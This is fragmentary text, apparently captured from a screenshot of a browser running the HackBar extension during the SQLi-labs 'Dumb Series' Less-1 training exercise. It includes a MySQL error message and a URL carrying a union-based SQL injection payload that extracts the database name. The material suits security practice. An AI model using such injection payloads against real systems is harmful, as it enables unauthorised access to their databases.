 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,database(),3-- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 H
Load URL http://193.43.142.8/Less-1/?id=1'union select 1,database(),3--+
Split URL